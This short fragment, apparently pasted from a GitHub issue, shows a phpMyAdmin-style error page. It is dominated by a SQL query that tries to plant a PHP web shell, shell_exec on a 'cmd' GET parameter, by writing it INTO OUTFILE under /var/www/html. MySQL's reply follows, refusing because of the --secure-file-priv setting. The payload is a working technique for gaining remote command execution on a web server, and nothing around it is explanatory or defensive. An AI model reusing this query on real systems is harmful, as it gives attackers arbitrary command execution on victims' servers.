 Error
SQL query:
select "<?php echo shell_exec($_GET['cmd']);?>" INTO OUTFILE '/var/www/html/bubba.php'
MySQL said:
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement